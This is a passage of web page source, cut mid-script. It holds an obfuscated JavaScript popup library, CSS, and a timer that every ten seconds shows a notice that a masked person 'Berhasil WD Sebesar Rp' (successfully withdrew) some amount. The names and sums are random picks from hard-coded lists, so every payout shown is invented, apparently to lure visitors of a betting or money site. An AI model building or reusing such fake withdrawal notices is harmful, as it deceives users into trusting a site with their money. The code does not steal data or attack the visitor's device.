_0x3eee48=_0x1595,_0x4d8aee=_0x439e,_0x44af67={'current':null},_0x2accd2={'text':_0x4d8aee(0x219),'textColor':_0x4d8aee(0x24c),'width':_0x4d8aee(0x1e5),'showAction':!![],'actionText':_0x4d8aee(0x21d),'actionTextAria':_0x4d8aee(0x1a8),'alertScreenReader':![],'actionTextColor':_0x4d8aee(0x128),'showSecondButton':![],'secondButtonText':'','secondButtonAria':_0x4d8aee(0x220),'secondButtonTextColor':_0x3eee48(0x1a4),'backgroundColor':_0x4d8aee(0x1c9),'pos':_0x4d8aee(0x12b),'duration':0x1388,'customClass':'','onActionClick':function(_0x41c4ca){_0x41c4ca[_0x4d8aee(0x141)]['opacity']=0x0;},'onSecondButtonClick':function(_0x34e1c3){},'onClose':function(_0x45a9e7){}};_0x44af67[_0x4d8aee(0x26d)]=function(_0x5e70af){var _0x246d7c=_0x3eee48,_0x43beae=_0x4d8aee,_0x596346=_0xc7f036(!![],_0x2accd2,_0x5e70af);_0x44af67[_0x246d7c(0x89)]&&(_0x44af67[_0x43beae(0x1a0)][_0x43beae(0x141)][_0x43beae(0x2bb)]=0x0,setTimeout(function(){var _0x3c1bf5=_0x43beae,_0x576582=this[_0x3c1bf5(0x298)];_0x576582&&_0x576582[_0x3c1bf5(0x171)](this);}[_0x43beae(0x2bf)](_0x44af67[_0x43beae(0x1a0)]),0x1f4)),_0x44af67[_0x246d7c(0x1ce)]=document[_0x43beae(0x29b)](_0x43beae(0x27e)),_0x44af67[_0x246d7c(0x1ce)][_0x43beae(0x251)]=_0x43beae(0x282)+_0x596346[_0x43beae(0x2a0)],_0x44af67[_0x43beae(0x1dd)][_0x246d7c(0x1b8)][_0x43beae(0x115)]=_0x596346[_0x43beae(0x115)];var _0x56302e=document[_0x43beae(0x29b)]('p');if(_0x56302e[_0x43beae(0x141)][_0x43beae(0x2ab)]=0x0,_0x56302e[_0x43beae(0x141)]['padding']=0x0,_0x56302e[_0x246d7c(0x1b8)][_0x43beae(0x1c1)]=_0x596346[_0x43beae(0x20f)],_0x56302e[_0x43beae(0x141)][_0x246d7c(0x122)]=_0x43beae(0x2b7),_0x56302e[_0x43beae(0x141)][_0x246d7c(0xb8)]=0x12c,_0x56302e[_0x43beae(0x141)][_0x246d7c(0x202)]=_0x43beae(0x2ae),_0x56302e[_0x246d7c(0xa9)]=_0x596346[_0x43beae(0x25b)],_0x44af67['snackbar'][_0x246d7c(0x9b)](_0x56302e),_0x44af67[_0x43beae(0x1dd)][_0x246d7c(0x1b8)]['background']=_0x596346[_0x43beae(0x18e)],_0x596346[_0x43beae(0x17e)]){var _0x5cd7e9=document[_0x43beae(0x29b)](_0x43beae(0x1af));_0x5cd7e9[_0x43beae(0x251)]=_0x246d7c(0x1e0),_0x5cd7e9[_0x43beae(0x18b)]=_0x596346[_0x43beae(0x27d)],_0x5cd7e9[_0x43beae(0x1a3)](_0x43beae(0x245),_0x596346[_0x43beae(0x2ac)]),_0x5cd7e9[_0x43beae(0x141)][_0x43beae(0x1c1)]=_0x596346[_0x43beae(0x12e)],_0x5cd7e9[_0x43beae(0x204)](_0x43beae(0x1b3),function(){_0x596346[_0x43beae(0x28c)](_0x44af67['snackbar']);}),_0x44af67[_0x43beae(0x1dd)][_0x43beae(0x1f5)](_0x5cd7e9);}if(_0x596346[_0x43beae(0x1e9)]){var _0x119858=document[_0x43beae(0x29b)]('button');_0x119858[_0x246d7c(0xae)]=_0x43beae(0x192),_0x119858[_0x43beae(0x18b)]=_0x596346[_0x43beae(0x16d)],_0x119858[_0x246d7c(0x1f6)]('aria-label',_0x596346[_0x43beae(0x238)]),_0x119858[_0x43beae(0x141)][_0x43beae(0x1c1)]=_0x596346['actionTextColor'],_0x119858[_0x246d7c(0xad)](_0x43beae(0x1b3),function(){var _0x28c45d=_0x43beae;_0x596346[_0x28c45d(0x1b1)](_0x44af67[_0x28c45d(0x1dd)]);}),_0x44af67[_0x43beae(0x1dd)][_0x43beae(0x1f5)](_0x119858);}_0x596346[_0x43beae(0x1b4)]&&setTimeout(function(){var _0x23cd50=_0x246d7c,_0x29d4b3=_0x43beae;_0x44af67[_0x29d4b3(0x1a0)]===this&&(_0x44af67[_0x29d4b3(0x1a0)][_0x29d4b3(0x141)][_0x23cd50(0x16d)]=0x0,_0x44af67[_0x29d4b3(0x1a0)][_0x29d4b3(0x141)][_0x29d4b3(0x12d)]=_0x29d4b3(0x274),_0x44af67[_0x29d4b3(0x1a0)][_0x29d4b3(0x141)][_0x29d4b3(0x2c3)]=_0x29d4b3(0x274));}[_0x43beae(0x2bf)](_0x44af67[_0x43beae(0x1dd)]),_0x596346['duration']),_0x596346['alertScreenReader']&&_0x44af67['snackbar'][_0x43beae(0x1a3)](_0x43beae(0x191),_0x43beae(0x14a)),_0x44af67[_0x43beae(0x1dd)][_0x43beae(0x204)](_0x43beae(0x14f),function(_0x223a99,_0x48722d){var _0x4651cc=_0x246d7c,_0x51bbca=_0x43beae;_0x51bbca(0x2bb)===_0x223a99[_0x51bbca(0x288)]&&'0'===this[_0x51bbca(0x141)][_0x51bbca(0x2bb)]&&(_0x51bbca(0x1d5)==typeof _0x596346[_0x51bbca(0x22d)]&&_0x596346[_0x4651cc(0xfd)](this),this[_0x4651cc(0x144)][_0x51bbca(0x171)](this),_0x44af67[_0x4651cc(0x89)]===this&&(_0x44af67[_0x51bbca(0x1a0)]=null));}[_0x43beae(0x2bf)](_0x44af67[_0x43beae(0x1dd)])),_0x44af67[_0x43beae(0x1a0)]=_0x44af67[_0x246d7c(0x1ce)],document[_0x43beae(0x1cc)][_0x43beae(0x1f5)](_0x44af67[_0x246d7c(0x1ce)]),getComputedStyle(_0x44af67[_0x43beae(0x1dd)])[_0x43beae(0x2c3)],getComputedStyle(_0x44af67[_0x43beae(0x1dd)])[_0x43beae(0x12d)],_0x44af67[_0x43beae(0x1dd)][_0x43beae(0x141)][_0x43beae(0x2bb)]=0x1,_0x44af67[_0x43beae(0x1dd)][_0x43beae(0x251)]=_0x43beae(0x282)+_0x596346[_0x246d7c(0x1d1)]+_0x43beae(0x1ad)+_0x596346[_0x43beae(0x1cf)];},_0x44af67[_0x4d8aee(0x292)]=function(){var _0x1b1d65=_0x4d8aee;_0x44af67[_0x1b1d65(0x1a0)]&&(_0x44af67['current'][_0x1b1d65(0x141)][_0x1b1d65(0x2bb)]=0x0);};var _0xc7f036=function(){var _0x43cb0c=_0x3eee48,_0xb0fe29=_0x4d8aee,_0x1da23e={},_0x310626=![],_0xf7df4b=0x0,_0x8d5c89=arguments[_0x43cb0c(0xbb)];_0xb0fe29(0x1cb)===Object[_0xb0fe29(0x1b5)]['toString'][_0xb0fe29(0x213)](arguments[0x0])&&(_0x310626=arguments[0x0],_0xf7df4b++);for(var _0x38a208=function(_0x260732){var _0x3ee2f2=_0x43cb0c,_0x4f4d84=_0xb0fe29;for(var _0x4184a9 in _0x260732)Object[_0x4f4d84(0x1b5)][_0x4f4d84(0x2a7)][_0x4f4d84(0x213)](_0x260732,_0x4184a9)&&(_0x310626&&_0x4f4d84(0x11d)===Object[_0x3ee2f2(0x18b)][_0x4f4d84(0x16e)][_0x4f4d84(0x213)](_0x260732[_0x4184a9])?_0x1da23e[_0x4184a9]=_0xc7f036(!![],_0x1da23e[_0x4184a9],_0x260732[_0x4184a9]):_0x1da23e[_0x4184a9]=_0x260732[_0x4184a9]);};_0xf7df4b<_0x8d5c89;_0xf7df4b++){var _0x4c82b3=arguments[_0xf7df4b];_0x38a208(_0x4c82b3);}return _0x1da23e;};return _0x44af67;}));function _0x365d(){var _0x5dd13c=['7.200.000','Su***rto','auto','9.120.000','7.100.000','5.300.000','Yu***k','Ada**gsi','3.950.000','color','5.040.000','9.750.000','Tanu**ja','Ben***','2.820.000','transitionend','3.800.000','900.000','350.000','Sla***et','9.850.000','6.450.000','[object\x20Boolean]','2.350.000','Cand***a','9.950.000','7.450.000','Tri**wan','6.000.000','780.000','1.980.000','Bud***n','960.000','Ka***h','push','3.250.000','Rat***ari','7407OGAlru','500.000','2.400.000','Dorca***an','8.550.000','5.000.000','5.100.000','duration','Rayh**mu','2.300.000','M***ael','div','top','bind','6.660.000','8.160.000','2.800.000','Kusum***a','Solo***','9.150.000','Ra***dy','2.650.000','Diaj**ni','Ra**tru','33jJhCax','onClose','643142HRIjWc','Ekk**ing','Ya***i','O***ia','6.420.000','2.160.000','174LNDUEy','5.450.000','3.850.000','8.300.000','aria-label','1.260.000','2.550.000','Am****yanto','1.750.000','Orp**','Putr**o','Sos***ng','1.600.000','close','700.000','Tine**ng','Ro***inde','4.440.000','#ffffff','4.400.000','2.340.000','5.820.000','4.750.000','250.000','7.050.000','Ast***na','6.550.000','Zi***ung','5.460.000','8110ALaMbo','fontSize','Kimb***e','1.300.000','1.200.000','Ju***ha','5.200.000','3.550.000','Choi**ya','Default\x20Text','Jani**li','Yu***','Dy**odi','5.850.000','1.700.000','8.250.000','2.500.000','W***a','4.260.000','Pe***','Ad***','Tobi***s','9.200.000','Description\x20for\x20Screen\x20Readers','4.250.000','Ta***ara','502799ASTerM','Au***anto','Gal***ka','9.050.000','2.850.000','Suaida***an','600.000','9GZCtSq','backgroundColor','parentElement','Om***ani','Dia***ida','720.000','Yuli***a','Xiu***ng','7nMfaMY','7.300.000','9.180.000','8.700.000','4.300.000','8.520.000','Kus***o','3.050.000','1.450.000','6.800.000','9.840.000','7.080.000','6.360.000','8.340.000','6.500.000','Ath***wah','1.550.000','Ev***gian','1.740.000','3.350.000','3.700.000','9.700.000','Anin**nora','Tet***sa','Ran**ayti','Sora***','4.650.000','[object\x20Object]','100.000','1719553yTrzmJ','8.580.000','Re***aan','8.600.000','bottom','600ujBEVJ','opacity','Ann**t','8.220.000','3.000.000','2.200.000','Fit**y','10.000.000','Jo***h','9.250.000','Ha***isa','text','8.800.000','8.940.000','200.000','4.050.000','8.280.000','8.760.000','bottom-left','Ev***ti','Nah***un','3.420.000','420.000','1.150.000','La***us','button','9.360.000','9.800.000','Stef***an','8.880.000','1.850.000','prototype','5.900.000','3.060.000','Sibu***n','Gis***sep','850.000','Pur***ma','60.000','Han**tra','#FFFFFF','#323232','9.240.000','8.400.000','3.780.000','9.650.000','2.040.000','3.120.000','object','Na***iza','9.550.000','8.750.000','Pan***ayang','150.000','Eth***a','9.300.000','#4CAF50','Sut***ti','5.550.000','Per***indo','De***i','Tir***h','550.000','Li***apat','7.750.000','5.400.000','3.840.000','Serv***tria','1.020.000','5.050.000','9.450.000','1842471vJRIYu','9.420.000','margin','7.400.000','amd','style','3.600.000','floor','S***nem','As***an','5.800.000','Hwe***u','2.640.000','7.980.000','400.000','Av***sty','2.050.000','660.000','3.150.000','H***eska','San***oso','7.560.000','1.950.000','32347aBGwYV','7156WadIts','Giv***yo','Ata**sun','snackbar','Ar***ilah','3815vaddAV','customClass','2.280.000','Mif***ha','7.550.000','4.600.000','Snackbar','4.150.000','secondButtonText','K***jaya','7.650.000','Ja***ng','Iv***','5.500.000','2.950.000','Tu**in*ah','action','7.250.000','6.900.000','Vini**lia','9.540.000','3299512mrglXS','Ti***ey','2.460.000','6.540.000','180.000','show','Cit***ah','4.100.000','Op***ah','2.940.000','1.000.000','Tal***ha','6.850.000','De***anti','Kus***a','8.050.000','480.000','setAttribute','4.550.000','3.900.000','Y***anda','2.520.000','8.450.000','Ani***na','6.350.000','Latu**sa','5.600.000','Kev***ia','5.150.000','lineHeight','E***o','Sar***ag','4.350.000','840.000','secondButtonAria','hasOwnProperty','2.700.000','Mak***r','110046kScBWr','Wiw**udia','1.050.000','120.000','Au***m','8.950.000','1.500.000','La***a','9.500.000','4.850.000','3.200.000','Ag***im','onActionClick','body','Tejaruk***qin','toString','4.800.000','4.500.000','Ris***iati','Zar**lah','As***indya','Ne***yah','9.600.000','3.100.000','Tuh***ena','Sur***i','Qu***','2.150.000','secondButtonTextColor','popMe','function','3.300.000','alert','14px','role','240.000','\x20Berhasil\x20WD\x20Sebesar\x20Rp\x20','3.650.000','removeChild','3.360.000','7.950.000','D***n','2.220.000','createElement','9.400.000','287644IsVuXM','Ati***a','2.600.000','6.600.000','Au***kas','exports','Um***hati','Sylv***as','1.350.000','current','8.820.000','6.750.000','Tif***ky','4.200.000','750.000','actionText','1em','Y**ti','7.900.000','1.080.000','click','Ani**iny','Ag***ha','2.100.000','5.880.000','Les***i','8.500.000','appendChild','2.250.000','4.740.000','4994570GyiNDR','log','W***y','Su***uli','1959956QEheIJ','50.000','1.320.000','Shv***a','Hi**dian','5.350.000','As**ung','innerHTML','Ar***dah','8.000.000','At***ja','addEventListener','className','1895vcxXhT','6.700.000','2.900.000','7.600.000','Chan***','3.450.000','5.250.000','2wIvTqi','6.300.000','fontWeight','Pu***i','6.400.000','length','1.100.000','1.440.000','random'];_0x365d=function(){return _0x5dd13c;};return _0x365d();}var nm=[_0x593b50(0x139),_0x593b50(0x1ef),_0x4f9016(0x166),_0x593b50(0x20b),_0x4f9016(0x1a1),_0x4f9016(0x1e9),_0x593b50(0x291),_0x4f9016(0x76),_0x4f9016(0x11b),_0x593b50(0x120),_0x593b50(0x207),_0x593b50(0x2a3),_0x593b50(0x1eb),_0x593b50(0x1db),_0x593b50(0x180),_0x593b50(0x284),_0x593b50(0x28a),_0x593b50(0x1e1),_0x4f9016(0x1aa),_0x593b50(0x230),_0x593b50(0x1f0),_0x593b50(0x227),_0x4f9016(0x112),_0x593b50(0x290),_0x593b50(0x1f3),_0x593b50(0x222),_0x593b50(0x15e),_0x593b50(0x179),_0x593b50(0x152),_0x593b50(0x1ca),_0x593b50(0x25d),_0x593b50(0x169),_0x593b50(0x27b),_0x593b50(0x1d6),_0x593b50(0x1a4),_0x4f9016(0x93),_0x593b50(0x226),_0x593b50(0x1d7),_0x593b50(0x28b),_0x593b50(0x19a),'1.250.000',_0x593b50(0x2a9),_0x593b50(0x23e),_0x593b50(0x1fc),_0x4f9016(0x88),'1.380.000',_0x593b50(0x125),_0x593b50(0x272),_0x593b50(0x166),_0x593b50(0x1e8),_0x593b50(0x1c5),_0x593b50(0x1d3),'1.650.000',_0x593b50(0x145),_0x4f9016(0x15c),_0x593b50(0x147),'1.800.000',_0x4f9016(0x18a),'1.900.000',_0x593b50(0x1ee),_0x593b50(0x1a2),_0x593b50(0x273),_0x593b50(0x1e7),_0x4f9016(0x1c3),_0x593b50(0x13a),_0x593b50(0x158),_0x593b50(0x256),_0x593b50(0x223),_0x593b50(0x244),_0x4f9016(0x9c),_0x593b50(0x11f),_0x4f9016(0xed),_0x593b50(0x246),_0x593b50(0x233),_0x593b50(0x289),_0x593b50(0x221),_0x4f9016(0x1e7),_0x593b50(0x250),_0x593b50(0x15a),_0x593b50(0x16a),_0x4f9016(0x82),_0x4f9016(0x1bf),_0x593b50(0x2a5),_0x593b50(0x175),_0x593b50(0x206),_0x593b50(0x151),_0x593b50(0x242),_0x593b50(0x299),_0x593b50(0x285),_0x593b50(0x254),_0x593b50(0x293),_0x4f9016(0x170),_0x593b50(0x161),_0x4f9016(0x18d),_0x593b50(0x295),_0x593b50(0x255),_0x593b50(0x2ba),_0x593b50(0x209),_0x593b50(0x12a),_0x593b50(0x19f),_0x4f9016(0x15d),_0x593b50(0x2b0),_0x593b50(0x1ae),_0x4f9016(0x181),_0x593b50(0x150),'3.500.000',_0x593b50(0x201),_0x593b50(0x1d8),_0x593b50(0x1f1),'3.660.000',_0x4f9016(0x15e),'3.720.000',_0x593b50(0x263),_0x593b50(0x16c),_0x593b50(0x1ce),_0x593b50(0x155),_0x4f9016(0x106),_0x4f9016(0x1f8),_0x4f9016(0xc7),_0x593b50(0x286),_0x4f9016(0x17b),_0x593b50(0x1ff),_0x4f9016(0x1d7),_0x593b50(0x225),_0x593b50(0x1b2),_0x593b50(0x2a1),_0x593b50(0x275),_0x593b50(0x240),_0x593b50(0x2be),_0x593b50(0x17a),_0x593b50(0x228),_0x593b50(0x1aa),'4.450.000',_0x4f9016(0x21c),_0x593b50(0x124),_0x593b50(0x259),_0x593b50(0x26b),_0x593b50(0x1ed),_0x593b50(0x164),_0x593b50(0x17d),_0x593b50(0x2a4),_0x593b50(0x281),_0x593b50(0x12f),'4.900.000',_0x593b50(0x22e),_0x4f9016(0xe9),_0x593b50(0x1e4),_0x593b50(0x159),_0x593b50(0x24b),_0x593b50(0x2c4),_0x593b50(0x13c),_0x593b50(0x1d9),_0x593b50(0x248),_0x593b50(0x262),_0x593b50(0x25f),_0x593b50(0x25a),_0x593b50(0x29f),_0x593b50(0x1f4),_0x593b50(0x210),_0x593b50(0x23f),_0x593b50(0x1b7),_0x593b50(0x187),_0x593b50(0x2b2),_0x593b50(0x14e),_0x593b50(0x297),_0x593b50(0x176),_0x4f9016(0x12e),_0x593b50(0x1dc),_0x593b50(0x1bf),_0x593b50(0x24e),_0x593b50(0x18a),_0x4f9016(0xdb),'6.050.000',_0x593b50(0x17c),_0x593b50(0x232),_0x593b50(0x190),_0x593b50(0x28e),'6.250.000',_0x593b50(0x143),_0x593b50(0x197),_0x593b50(0x173),_0x4f9016(0xba),_0x593b50(0x153),_0x593b50(0x136),_0x593b50(0x21f),_0x593b50(0x122),_0x593b50(0x1be),_0x4f9016(0x11e),_0x4f9016(0x83),'6.650.000',_0x593b50(0x26a),_0x593b50(0x154),_0x4f9016(0x8b),_0x593b50(0x22a),_0x4f9016(0x1f1),_0x4f9016(0x1e2),'6.950.000',_0x593b50(0x11e),_0x593b50(0x268),_0x593b50(0x27a),_0x593b50(0x1a6),_0x593b50(0x1ac),_0x593b50(0x181),_0x593b50(0x1b9),_0x593b50(0x183),_0x593b50(0x21a),_0x593b50(0x13d),_0x593b50(0x1f2),_0x593b50(0x15f),_0x593b50(0x19d),_0x593b50(0x2c5),_0x4f9016(0x1d4),_0x593b50(0x126),'7.600.000',_0x4f9016(0xb2),_0x4f9016(0x1da),_0x593b50(0x117),_0x593b50(0x20a),_0x593b50(0x19b),'7.850.000',_0x593b50(0x129),_0x4f9016(0x7b),_0x593b50(0x168),_0x4f9016(0xab),_0x4f9016(0x1f4),_0x593b50(0x1fa),_0x593b50(0x119),_0x4f9016(0xf3),_0x593b50(0x15c),_0x4f9016(0x16f),_0x593b50(0x208),_0x4f9016(0x17c),_0x593b50(0x131),_0x4f9016(0x157),_0x593b50(0x1d4),_0x4f9016(0x197),_0x593b50(0x19e),_0x593b50(0x267),_0x593b50(0x277),_0x4f9016(0x14f),_0x4f9016(0xe8),_0x4f9016(0x168),_0x593b50(0x1bb),_0x593b50(0x2b4),'8.650.000',_0x593b50(0x280),_0x593b50(0x1c4),_0x593b50(0x26e),_0x593b50(0x118),_0x593b50(0x234),_0x593b50(0x24a),_0x593b50(0x29e),'8.900.000',_0x593b50(0x252),_0x593b50(0x25c),_0x593b50(0x1e0),_0x4f9016(0x13e),_0x593b50(0x27f),_0x593b50(0x17b),_0x593b50(0x1f8),_0x4f9016(0xf7),_0x4f9016(0x14c),_0x593b50(0x23a),_0x593b50(0x1c8),_0x4f9016(0x175),_0x593b50(0x188),'9.350.000',_0x593b50(0x137),_0x593b50(0x2b5),_0x4f9016(0x1b4),_0x4f9016(0x1b2),_0x593b50(0x28f),_0x593b50(0x1c3),_0x593b50(0x235),_0x593b50(0x205),_0x4f9016(0x221),_0x593b50(0x1bc),_0x593b50(0x202),_0x593b50(0x22f),_0x593b50(0x2bd),_0x593b50(0x22b),_0x593b50(0x1fb),_0x593b50(0x1a9),_0x4f9016(0x154),_0x593b50(0x218),_0x593b50(0x1e6),_0x4f9016(0xd8),_0x593b50(0x26f)],pp=[_0x4f9016(0x132),_0x593b50(0x178),_0x593b50(0x163),_0x593b50(0x156),_0x593b50(0x1d0),_0x4f9016(0x216),_0x593b50(0x123),_0x593b50(0x195),_0x593b50(0x1e2),_0x593b50(0x200),_0x593b50(0x216),_0x593b50(0x138),_0x593b50(0x229),_0x4f9016(0x1a2),_0x593b50(0x17f),_0x593b50(0x174),_0x4f9016(0x191),_0x593b50(0x2c1),_0x593b50(0x271),_0x4f9016(0xb3),_0x593b50(0x157),'Sur***',_0x593b50(0x258),'Lima***dau',_0x593b50(0x253),_0x593b50(0x21e),_0x593b50(0x2ad),_0x593b50(0x185),_0x593b50(0x18d),_0x593b50(0x257),_0x593b50(0x23d),_0x593b50(0x1a5),_0x593b50(0x21c),_0x593b50(0x133),_0x593b50(0x214),_0x4f9016(0xd2),_0x4f9016(0xe0),_0x593b50(0x260),_0x593b50(0x261),_0x4f9016(0x148),_0x593b50(0x2bc),_0x593b50(0x2a6),_0x593b50(0x2b3),_0x593b50(0x27c),_0x593b50(0x170),'Hui***g',_0x4f9016(0x114),_0x593b50(0x12c),_0x593b50(0x294),_0x4f9016(0x212),_0x4f9016(0x10d),_0x593b50(0x15b),'Sa***i',_0x593b50(0x196),_0x593b50(0x148),_0x4f9016(0x1df),_0x593b50(0x16b),_0x593b50(0x264),_0x4f9016(0xcb),_0x593b50(0x167),_0x593b50(0x296),_0x4f9016(0xac),_0x593b50(0x1c2),_0x593b50(0x11c),_0x593b50(0x134),_0x593b50(0x184),_0x4f9016(0x96),_0x593b50(0x247),_0x593b50(0x2c2),_0x4f9016(0x1ed),_0x4f9016(0x1a0),_0x593b50(0x2a8),_0x593b50(0x2c0),_0x593b50(0x16f),_0x593b50(0x29a),_0x593b50(0x236),_0x593b50(0x20d),_0x593b50(0x1ba),_0x593b50(0x1df),_0x593b50(0x20e),_0x593b50(0x283),_0x593b50(0x20c),_0x593b50(0x212),_0x593b50(0x127),_0x593b50(0x142),_0x593b50(0x165),'Le***ri',_0x593b50(0x13f),_0x593b50(0x146),_0x593b50(0x14c),'Dar***i',_0x593b50(0x270),_0x593b50(0x1bd),_0x593b50(0x249),_0x593b50(0x1ab),_0x593b50(0x23b),_0x593b50(0x15d),_0x593b50(0x215),_0x4f9016(0x180),_0x593b50(0x1ec),_0x593b50(0x1c0),_0x593b50(0x1b6),_0x4f9016(0x16e),_0x593b50(0x1f9),_0x593b50(0x130),_0x593b50(0x140),_0x4f9016(0x1cf),_0x593b50(0x203),_0x593b50(0x231),_0x593b50(0x1b8),'Agu***ad',_0x593b50(0x1e3),_0x4f9016(0x188),_0x593b50(0x2b1),_0x4f9016(0x1af),_0x593b50(0x1a7),_0x4f9016(0x1a7),_0x4f9016(0x1fc),_0x593b50(0x224),_0x593b50(0x243),_0x4f9016(0x204),_0x4f9016(0x160),_0x593b50(0x2b6),_0x593b50(0x11a),_0x593b50(0x211),'Ir****ita',_0x593b50(0x21b),_0x593b50(0x199),_0x593b50(0x189),_0x593b50(0x287),_0x593b50(0x1d1),_0x593b50(0x14d),_0x593b50(0x177),_0x593b50(0x121),_0x593b50(0x19c),_0x593b50(0x198),_0x4f9016(0x101),'Yas***nda',_0x4f9016(0x140),'Nin***sih',_0x4f9016(0x10e),_0x4f9016(0xec),_0x593b50(0x241),_0x593b50(0x279),_0x4f9016(0xfa),_0x593b50(0x186),'Lu***anto',_0x593b50(0x24d),_0x4f9016(0xa8),_0x593b50(0x1de),_0x593b50(0x2b8),_0x4f9016(0x193),_0x593b50(0x14b),_0x4f9016(0x163),_0x593b50(0x239),_0x593b50(0x2aa),_0x593b50(0x1da),_0x4f9016(0x1bc),_0x593b50(0x269),_0x593b50(0x1ea),_0x4f9016(0x1eb),_0x593b50(0x13b),_0x4f9016(0x13a),_0x593b50(0x266),_0x593b50(0x18f),_0x593b50(0x13e),_0x593b50(0x29d),_0x593b50(0x149),_0x593b50(0x2a2),_0x593b50(0x1c6),_0x593b50(0x1ec),_0x593b50(0x11b),_0x4f9016(0x84),_0x593b50(0x132),'Al***ia','Ag***iz',_0x593b50(0x160),_0x593b50(0x26c),_0x593b50(0x278),_0x593b50(0x135),'Fatahi*****ngra',_0x4f9016(0xc6),_0x593b50(0x1d2),'Beckl***yah',_0x4f9016(0xaa),_0x593b50(0x1fd),_0x593b50(0x22c),_0x593b50(0x1fe),_0x593b50(0x237),_0x4f9016(0x10b),'Hizr***ay',_0x4f9016(0x200),_0x593b50(0x172),_0x4f9016(0x176),_0x593b50(0x25e),_0x593b50(0x24f),_0x593b50(0x1a1),_0x593b50(0x18c),'Luk***mud',_0x4f9016(0x1f9),_0x593b50(0x194)];function _0x1595(_0x27d737,_0x30de8c){var _0x365d6a=_0x365d();return _0x1595=function(_0x159537,_0x582707){_0x159537=_0x159537-0x72;var _0x4bf19c=_0x365d6a[_0x159537];return _0x4bf19c;},_0x1595(_0x27d737,_0x30de8c);}function _0x439e(_0x36b12f,_0x7e2e32){var _0x346eac=_0x1cc8();return(_0x439e=function(_0x4c6d5c,_0x2ff558){return _0x346eac[_0x4c6d5c-=0x115];})(_0x36b12f,_0x7e2e32);}function myTimer(){var _0x6f1bc4=_0x4f9016,_0x1a78f2=_0x593b50;const _0xb9b6fa=Math[_0x1a78f2(0x1f7)](Math[_0x1a78f2(0x1b0)]()*nm[_0x1a78f2(0x2af)]),_0x4729dc=Math['floor'](Math[_0x1a78f2(0x1b0)]()*pp['length']);Snackbar[_0x6f1bc4(0x1ea)]({'text':pp[_0x4729dc]+_0x6f1bc4(0x77)+nm[_0xb9b6fa],'pos':_0x6f1bc4(0x17e),'showAction':![],'backgroundColor':_0x1a78f2(0x28d),'textColor':_0x1a78f2(0x1c9),'customClass':_0x6f1bc4(0x228),'duration':0x1388});}setInterval(myTimer,0x2710);
    </script>

<style>
.popMe-container {
    transition: all 500ms ease;
    transition-property: top, right, bottom, left, opacity;
    font-family: Roboto, sans-serif;
    font-size: 14px;
    min-height: 14px;
    position: fixed;
    display: flex;
    justify-content: space-between;
    align-items: center;
    line-height: 22px;
    padding: 10px 15px 10px 60px;
    bottom: -100px;
    top: -100px;
    opacity: 0;
    z-index: 9999;
    box-shadow: rgba(17, 17, 26, 0.1) 0 4px 16px, rgba(17, 17, 26, 0.05) 0 8px 30px;
    border-radius: 40px;
    border: 2px solid rgb(255, 0, 0);
    background: -webkit-linear-gradient(top, rgb(255, 0, 0) 0%, #b10000 100%) !important;
    overflow: visible;
}

.popMe:before {
    display: block;
    width: 40px; 
    height: 40px;
    position: absolute;
    background-image: url(https://imgsaya.online//me/x9whDpfbml.webp);
    background-size: contain;
    border-radius: 10px;
    background-repeat: no-repeat;
    background-position: center;
    left: 15px; 
    top: 50%;
    transform: translateY(-50%);
    content: "";
}

.popMe p {
    display: block;
    padding: 5px 0 5px 50px;
    height: auto;
    line-height: 24px !important;
    font-size: 18px; 
    font-weight: 300;
    font-family: Cambria, Cochin, Georgia, Times, 'Times New Roman', serif;
    float: left;
    color: rgb(255, 255, 255) !important;
}

.popMe-container .action {
    background: inherit;
    display: inline-block;
    font-size: inherit;
    text-transform: uppercase;
    color: #ffb41e;
    margin: 0 0 0 24px;
    padding: 0;
    min-width: min-content;
    cursor: pointer;
}

@media (min-width: 640px) {
    .popMe-container {
        min-width: 288px;
        max-width: 450px;
        display: inline-flex;
        margin: 24px;
    }
}

@media (max-width: 640px) {
    .popMe-container {
        left: 0;
        right: 0;
        width: 100%;
    }
}

.popMe-pos.bottom-center {
    top: auto !important;
    bottom: 0;
    left: 50%;
    transform: translate(-50%, 0);
}

.popMe-pos.bottom-left {
    top: auto !important;
    bottom: 0;
    left: 0;
}

.popMe-pos.bottom-right {
    top: auto !important;
    bottom: 0;
    right: 0;
}

.popMe-pos.top-left {
    bottom: auto !important;
    top: 0;
    left: 0;
}

.popMe-pos.top-center {
    bottom: auto !important;
    top: 0;
    left: 50%;
    transform: translate(-50%, 0);
}

.popMe-pos.top-right {
    bottom: auto !important;
    top: 0;
    right: 0;
}

@media (max-width: 640px) {
    .popMe-pos.bottom-center,
    .popMe-pos.top-center {
        left: 0;
        transform: none;
    }
}
    </style>
    <script>
setTimeout(() => {
        const warnaTulisan = 'white';
        const warnaBackground = '#172047';
        const marginLeft = '0';
        const marginRight = '0';
        const marginTop = '10';
        if(document.querySelector('.modal-body') || document.querySelector('.modal-container-mobile .body')) {
          const style = color:${warnaTulisan};background-color:${warnaBackground};margin-left:${marginLeft}px;margin-right: ${marginRight}px;margin-top:${marginTop}px;border-radius:5px;cursor:pointer;;
          const textContent = 'Klik di mana saja untuk menutup';
          const elemP = document.createElement('P');
          const elemPMobile = document.createElement('p');
          const span = document.createElement('span');
          span.style = 'display:block;';
          span.textContent = textContent;
          elemPMobile.append(span)
          elemPMobile.setAttribute('aria-label','Close');
          elemPMobile.setAttribute('aria-hidden','true');
          elemPMobile.style = style;
          elemP.className="text-center";
          elemP.setAttribute('data-dismiss','modal');
          elemP.style = style;
          elemP.textContent = textContent;
          const pattern = /\m\/$/g;
          const isMobile = pattern.test(window.location.href);
          isMobile ? document.querySelector('.modal-container-mobile .body').appendChild(elemPMobile) : document.querySelector('.modal-body').appendChild(elemP);
        }
      }, 4)
      </script>
      <style>

body {
    font-family: Arial, sans-serif;
    color: #808080;
    background-color: #f5f5f5;
    margin: 0px !important;
}
#content .panel-heading center h2{
  display: none;
}

#content .panel-heading:nth-child(1), #content .panel-heading:nth-child(2), #content .panel-heading:nth-child(3), #content .panel-heading:nth-child(4), #content .panel-heading:nth-child(5), #content .panel-heading:nth-child(6), #content .panel-heading:nth-child(7), #content .panel-heading:nth-child(8), #content .panel-heading:nth-child(9), #content .panel-heading:nth-child(10), #content .panel-heading:nth-child(11), #content .panel-heading:nth-child(12), #content .panel-heading:nth-child(13), #content .panel-heading:nth-child(14), #content .panel-heading:nth-child(15), #content .panel-heading:nth-child(16), #content .panel-heading:nth-child(17), #content .panel-heading:nth-child(18), #content .panel-heading:nth-child(19), #content .panel-heading:nth-child(20) {margin-top: -60px;
}


p:not(.lead) {
  font-size: 12px;
  line-height: 20px;
  color: #ffffff;
  font-weight: 300;
}
p.less-width {
  max-width: 760px;
